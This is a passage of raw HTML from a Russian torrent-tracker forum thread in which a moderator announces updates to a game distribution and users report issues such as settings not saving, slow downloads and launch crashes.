                    <span id=post_rating_2818630 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2818630, 2); return false;" class="txtb">[-]</a><span style="color:green; padding:0 5px 0 5px;">2</span><a href=# onclick="ajax.post_rating(2818630, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2818630" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body">Добрый день. Сегодня вышел патч. Будет ли обновление раздачи?</div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=576189" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=576189" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2818888" class="row2 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2818888"></a>                    <p class="nick"><b class="colorMod">InsaneRamZes<wbr></b> </p>
                        <p class="rank_img"><a href="https://tapochek.net/groupcp.php?g=3"><img src="images/ranks/moder.png" alt="" title="" border="0" /></a></p>        <p class="avatar"><img src="images/avatars/9729112165ce46ac970a8e.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2009-09-17"><em>Стаж:</em> 16 лет</p>        <p class="posts"><em>Сообщений:</em> 5111</p>                                        <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2818888" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2818888, 104621)">Рейтинг</a>
        <div id="user_stats_2818888" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2818888#2818888" title="Линк на это сообщение">17-Дек-2021 12:23</a>
                                    <span class="posted_since">(спустя 18 часов)</span>
                                    
                                
                    <span id=post_rating_2818888 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2818888, 2); return false;" class="txtb">[-]</a><span style="color:#BBBBBB; padding:0 5px 0 5px;">0</span><a href=# onclick="ajax.post_rating(2818888, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2818888" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><div style="text-align: center;"><span style="color: green;"><span style="font-weight: bold;">Раздача обновлена 17.12 в 12:23 МСК. <div></div> Игра обновлена до версии 1.2.0.0 (26503/55848) <div></div> Дополнения из спойлера &quot;Активация дополнений&quot; добавлены в раздачу. <div></div> Перекачайте торрент-файл и перехэшируйте раздачу.</span></span></div></div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">• <a href="https://www.donationalerts.com/r/insaneramzes" class="postLink">https://www.donationalerts.com/r/insaneramzes</a><br />
• <a href="https://www.youtube.com/c/InsaneRamZes" class="postLink">https://www.youtube.com/c/InsaneRamZes</a><br />
• Чтобы не было проблем со скачиванием (особенно с выборочным, по типу ненужных некоторым папок _extra, _bonuses, _language pack) - используйте торрент-клиент qBittorrent</div><div class="group_sign"></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=104621" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=104621" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2820719" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2820719"></a>                    <p class="nick"><b class="colorMod">InsaneRamZes<wbr></b> </p>
                        <p class="rank_img"><a href="https://tapochek.net/groupcp.php?g=3"><img src="images/ranks/moder.png" alt="" title="" border="0" /></a></p>        <p class="avatar"><img src="images/avatars/9729112165ce46ac970a8e.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2009-09-17"><em>Стаж:</em> 16 лет</p>        <p class="posts"><em>Сообщений:</em> 5111</p>                                        <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2820719" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2820719, 104621)">Рейтинг</a>
        <div id="user_stats_2820719" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2820719#2820719" title="Линк на это сообщение">22-Дек-2021 23:28</a>
                                    <span class="posted_since">(спустя 5 дней)</span>
                                    
                                
                    <span id=post_rating_2820719 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2820719, 2); return false;" class="txtb">[-]</a><span style="color:#BBBBBB; padding:0 5px 0 5px;">0</span><a href=# onclick="ajax.post_rating(2820719, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2820719" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><div style="text-align: center;"><span style="color: green;"><span style="font-weight: bold;">Раздача обновлена 22.12 в 23:28 МСК. <div></div> Игра обновлена до версии 1.2.0.2 (26574/56365) <div></div> Перекачайте торрент-файл и перехэшируйте раздачу.</span></span></div> <hr />Обновления отдельно доступны в первом сообщении темы</div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">• <a href="https://www.donationalerts.com/r/insaneramzes" class="postLink">https://www.donationalerts.com/r/insaneramzes</a><br />
• <a href="https://www.youtube.com/c/InsaneRamZes" class="postLink">https://www.youtube.com/c/InsaneRamZes</a><br />
• Чтобы не было проблем со скачиванием (особенно с выборочным, по типу ненужных некоторым папок _extra, _bonuses, _language pack) - используйте торрент-клиент qBittorrent</div><div class="group_sign"></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=104621" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=104621" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2834499" class="row2 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2834499"></a>                    <p class="nick">imchika </p>
                                        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2012-10-23"><em>Стаж:</em> 13 лет</p>        <p class="posts"><em>Сообщений:</em> 17</p>                                <img src="images/flags/643.png" alt="Россия" title="Россия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2834499" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2834499, 368095)">Рейтинг</a>
        <div id="user_stats_2834499" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2834499#2834499" title="Линк на это сообщение">19-Фев-2022 11:34</a>
                                    <span class="posted_since">(спустя 1 месяц 27 дней)</span>
                                    
                                
                    <span id=post_rating_2834499 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2834499, 2); return false;" class="txtb">[-]</a><span style="color:#BBBBBB; padding:0 5px 0 5px;">0</span><a href=# onclick="ajax.post_rating(2834499, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2834499" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body">Не меняется настройка графики, выставляю как нужно, нажимаю сохранить, играю переоткрываеться со старыми настройками(</div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">мда уж</div><div class="group_sign"></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=368095" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=368095" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2834703" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2834703"></a>                    <p class="nick">DUMA_H </p>
                                <p class="avatar"><img src="images/avatars/954514697515415896cb55.png" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2012-10-18"><em>Стаж:</em> 13 лет</p>        <p class="posts"><em>Сообщений:</em> 36</p>                                <img src="images/flags/643.png" alt="Россия" title="Россия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2834703" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2834703, 363592)">Рейтинг</a>
        <div id="user_stats_2834703" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2834703#2834703" title="Линк на это сообщение">20-Фев-2022 13:55</a>
                                    <span class="posted_since">(спустя 1 день 2 часа)</span>
                                    
                                
                    <span id=post_rating_2834703 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2834703, 2); return false;" class="txtb">[-]</a><span style="color:#BBBBBB; padding:0 5px 0 5px;">0</span><a href=# onclick="ajax.post_rating(2834703, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2834703" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><div class="q-wrap">	<p class="q-head"><b>imchika</b> <a href="viewtopic.php?p=2834499#2834499">писал(а)</a>:</p>	<div class="q">Не меняется настройка графики, выставляю как нужно, нажимаю сохранить, играю переоткрываеться со старыми настройками( 		</div></div> В шапке темы написано ведь)</div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">i7-13700kf, 32gb OZU 6000mhz(ddr5), Gigabyte RTX 3060Ti, GIGABYTE Z790 GAMING X AX, m2ssd 250gb, m2ssd 1tb, sshd 1tb (seagate)</div><div class="group_sign"></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=363592" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=363592" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2835030" class="row2 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2835030"></a>                    <p class="nick">imchika </p>
                                        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2012-10-23"><em>Стаж:</em> 13 лет</p>        <p class="posts"><em>Сообщений:</em> 17</p>                                <img src="images/flags/643.png" alt="Россия" title="Россия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2835030" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2835030, 368095)">Рейтинг</a>
        <div id="user_stats_2835030" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2835030#2835030" title="Линк на это сообщение">22-Фев-2022 09:35</a>
                                    <span class="posted_since">(спустя 1 день 19 часов)</span>
                                    
                                
                    <span id=post_rating_2835030 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2835030, 2); return false;" class="txtb">[-]</a><span style="color:#BBBBBB; padding:0 5px 0 5px;">0</span><a href=# onclick="ajax.post_rating(2835030, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2835030" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><div class="q-wrap">	<p class="q-head"><b>DUMA_H</b> <a href="viewtopic.php?p=2834703#2834703">писал(а)</a>:</p>	<div class="q"> <div class="q-wrap">	<p class="q-head"><b>imchika</b> <a href="viewtopic.php?p=2834499#2834499">писал(а)</a>:</p>	<div class="q">Не меняется настройка графики, выставляю как нужно, нажимаю сохранить, играю переоткрываеться со старыми настройками( 		</div></div> В шапке темы написано ведь) 		</div></div> Блин, спасибо, не заметил)</div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">мда уж</div><div class="group_sign"></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=368095" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=368095" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2836534" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2836534"></a>                    <p class="nick"><b class="colorMod">InsaneRamZes<wbr></b> </p>
                        <p class="rank_img"><a href="https://tapochek.net/groupcp.php?g=3"><img src="images/ranks/moder.png" alt="" title="" border="0" /></a></p>        <p class="avatar"><img src="images/avatars/9729112165ce46ac970a8e.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2009-09-17"><em>Стаж:</em> 16 лет</p>        <p class="posts"><em>Сообщений:</em> 5111</p>                                        <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2836534" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2836534, 104621)">Рейтинг</a>
        <div id="user_stats_2836534" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2836534#2836534" title="Линк на это сообщение">27-Фев-2022 12:05</a>
                                    <span class="posted_since">(спустя 5 дней)</span>
                                    
                                
                    <span id=post_rating_2836534 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2836534, 2); return false;" class="txtb">[-]</a><span style="color:green; padding:0 5px 0 5px;">1</span><a href=# onclick="ajax.post_rating(2836534, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2836534" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><div style="text-align: center;"><span style="color: green;"><span style="font-weight: bold;">Раздача обновлена 27.02 в 12:04 МСК. <div></div> Игра обновлена до версии 1.3.0.0 (26899/58539) <div></div> </span></span></div></div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">• <a href="https://www.donationalerts.com/r/insaneramzes" class="postLink">https://www.donationalerts.com/r/insaneramzes</a><br />
• <a href="https://www.youtube.com/c/InsaneRamZes" class="postLink">https://www.youtube.com/c/InsaneRamZes</a><br />
• Чтобы не было проблем со скачиванием (особенно с выборочным, по типу ненужных некоторым папок _extra, _bonuses, _language pack) - используйте торрент-клиент qBittorrent</div><div class="group_sign"></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=104621" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=104621" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2837385" class="row2 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2837385"></a>                    <p class="nick">Ryu ga Gotoku </p>
                                <p class="avatar"><img src="images/avatars/15345627761cf8490e1d9c.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
                
        <p class="joined" title="Зарегистрирован: 2021-12-31"><em>Стаж:</em> 4 года</p>        <p class="posts"><em>Сообщений:</em> 243</p>                                        <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2837385" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2837385, 664808)">Рейтинг</a>
        <div id="user_stats_2837385" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2837385#2837385" title="Линк на это сообщение">03-Мар-2022 07:45</a>
                                    <span class="posted_since">(спустя 3 дня)</span>
                                    
                                
                    <span id=post_rating_2837385 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2837385, 2); return false;" class="txtb">[-]</a><span style="color:green; padding:0 5px 0 5px;">1</span><a href=# onclick="ajax.post_rating(2837385, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2837385" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body">Сельское хозяйство имеет огромное значение для всего народного хозяйства !</div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=664808" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=664808" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2838160" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2838160"></a>                    <p class="nick">Nikariam </p>
                                        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
                
        <p class="joined" title="Зарегистрирован: 2018-05-15"><em>Стаж:</em> 7 лет 8 месяцев</p>        <p class="posts"><em>Сообщений:</em> 2</p>                                        <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2838160" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2838160, 629657)">Рейтинг</a>
        <div id="user_stats_2838160" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="30" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2838160#2838160" title="Линк на это сообщение">06-Мар-2022 18:29</a>
                                    <span class="posted_since">(спустя 3 дня)</span>
                                    
                                
                    <span id=post_rating_2838160 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2838160, 2); return false;" class="txtb">[-]</a><span style="color:red; padding:0 5px 0 5px;">-2</span><a href=# onclick="ajax.post_rating(2838160, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2838160" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body">Народ, скорость скачки 20 кБ/с. Может кто на раздачу встать? <img class="smile" src="images/smiles/kolob121.gif" alt="kolob_121" align="absmiddle" border="0" />   <img class="smile" src="images/smiles/kolob121.gif" alt="kolob_121" align="absmiddle" border="0" />   <img class="smile" src="images/smiles/kolob121.gif" alt="kolob_121" align="absmiddle" border="0" /> 
<br />
Обещаюсь отдать х10 после скачки минимум...   <img class="smile" src="images/smiles/kolob118.gif" alt="kolob_118" align="absmiddle" border="0" />   <img class="smile" src="images/smiles/kolob118.gif" alt="kolob_118" align="absmiddle" border="0" />   <img class="smile" src="images/smiles/kolob118.gif" alt="kolob_118" align="absmiddle" border="0" /></div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=629657" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=629657" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2838652" class="row2 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2838652"></a>                    <p class="nick">4ITERS </p>
                                        <p><em>Статус:</em><span class="user-status-hidden"> скрыт</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2010-07-23"><em>Стаж:</em> 15 лет</p>        <p class="posts"><em>Сообщений:</em> 40</p>                                <img src="images/flags/643.png" alt="Россия" title="Россия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2838652" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2838652, 280985)">Рейтинг</a>
        <div id="user_stats_2838652" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2838652#2838652" title="Линк на это сообщение">08-Мар-2022 17:16</a>
                                    <span class="posted_since">(спустя 1 день 22 часа)</span>
                                    
                                
                    <span id=post_rating_2838652 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2838652, 2); return false;" class="txtb">[-]</a><span style="color:#BBBBBB; padding:0 5px 0 5px;">0</span><a href=# onclick="ajax.post_rating(2838652, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2838652" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body">У меня лично не работает, мигает запуск игры и сразу закрывается</div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=280985" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=280985" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2838679" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2838679"></a>                    <p class="nick">Zabubenchik </p>
                                        <p><em>Статус:</em><span class="user-status-hidden"> скрыт</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2022-03-06"><em>Стаж:</em> 3 года 10 месяцев</p>        <p class="posts"><em>Сообщений:</em> 8</p>                                <img src="images/flags/643.png" alt="Россия" title="Россия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2838679" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2838679, 667002)">Рейтинг</a>
        <div id="user_stats_2838679" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2838679#2838679" title="Линк на это сообщение">08-Мар-2022 19:07</a>
                                    <span class="posted_since">(спустя 1 час 51 минута)</span>
                                    
                                
                    <span id=post_rating_2838679 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2838679, 2); return false;" class="txtb">[-]</a><span style="color:#BBBBBB; padding:0 5px 0 5px;">0</span><a href=# onclick="ajax.post_rating(2838679, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2838679" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><div class="q-wrap">	<p class="q-head"><b>4ITERS</b> <a href="viewtopic.php?p=2838652#2838652">писал(а)</a>:</p>	<div class="q">У меня лично не работает, мигает запуск игры и сразу закрывается 		</div></div> Из папки x64 запускаешь?</div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=667002" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=667002" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2846805" class="row2 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2846805"></a>                    <p class="nick"><b class="colorMod">InsaneRamZes<wbr></b> </p>
